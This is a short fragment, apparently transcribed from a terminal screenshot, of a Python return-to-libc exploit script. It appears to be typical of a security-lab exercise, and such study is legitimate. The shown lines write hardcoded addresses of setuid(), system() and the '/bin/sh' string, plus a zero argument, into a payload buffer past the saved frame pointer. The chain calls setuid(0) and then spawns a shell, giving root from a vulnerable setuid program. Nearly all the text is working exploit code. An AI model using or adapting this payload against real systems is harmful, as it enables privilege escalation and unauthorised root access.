 Terminal
6
7 dist = 124 # distance from beginning of buffer to ebp
8
9 sh_addr = 0xbffffdef # The address of "/bin/sh"
10 content[dist+16:(dist+16)+4] = (sh_addr).to_bytes(4,byteorder='little')
11
12 zero = 0x00000000 # 0 is the argument for setuid()
13 content[dist+12:(dist+12)+4] = (zero).to_bytes(4,byteorder='little')
14
15 system_addr = 0xb7e42da0 # The address of system()
16 content[dist+8:(dist+8)+4] = (system_addr).to_bytes(4,byteorder='little')
17
18 setuid_addr = 0xb7eb9170 # The address of setuid()
19 content[dist+4:(dist+4)+4] = (setuid_addr).to_bytes(4,byteorder='little')
20